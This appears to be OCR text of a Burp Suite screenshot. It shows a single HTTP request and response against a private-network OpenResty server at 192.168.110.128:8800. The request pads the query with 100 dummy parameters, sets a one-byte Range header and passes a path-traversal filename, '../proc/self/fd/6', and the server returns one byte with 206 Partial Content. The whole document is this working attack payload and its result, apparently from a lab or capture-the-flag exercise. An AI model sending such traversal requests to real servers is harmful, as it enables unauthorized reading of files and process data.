 Request
Pretty Raw Hex
\n
1 GET /download?a1=1&a2=2&a3=3&a4=4&a5=5&a6=6&a7=7&a8=8&a9=9&a10=10&
a11=11&a12=12&a13=13&a14=14&a15=15&a16=16&a17=17&a18=18&a19=19&a20=
20&a21=21&a22=22&a23=23&a24=24&a25=25&a26=26&a27=27&a28=28&a29=29&
a30=30&a31=31&a32=32&a33=33&a34=34&a35=35&a36=36&a37=37&a38=38&a39=
39&a40=40&a41=41&a42=42&a43=43&a44=44&a45=45&a46=46&a47=47&a48=48&
a49=49&a50=50&a51=51&a52=52&a53=53&a54=54&a55=55&a56=56&a57=57&a58=
58&a59=59&a60=60&a61=61&a62=62&a63=63&a64=64&a65=65&a66=66&a67=67&
a68=68&a69=69&a70=70&a71=71&a72=72&a73=73&a74=74&a75=75&a76=76&a77=
77&a78=78&a79=79&a80=80&a81=81&a82=82&a83=83&a84=84&a85=85&a86=86&
a87=87&a88=88&a89=89&a90=90&a91=91&a92=92&a93=93&a94=94&a95=95&a96=
96&a97=97&a98=98&a99=99&a100=100&filename=../proc/self/fd/6
HTTP/1.1
2 Host: 192.168.110.128:8800
3 Range: bytes=0-0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 206 Partial Content
2 Server: openresty/1.27.1.2
3 Date: Thu, 17 Jul 2025 02:03:11 GMT
4 Content-Type: text/html
5 Content-Length: 1
6 Connection: keep-alive
7 Last-Modified: Wed, 16 Jul 2025 12:12:12 GMT
8 ETag: "6877971c-e"
9 Accept-Ranges: bytes
10 Content-Range: bytes 0-0/14
11 Content-Disposition: attachment; filename=download.txt
12
13 t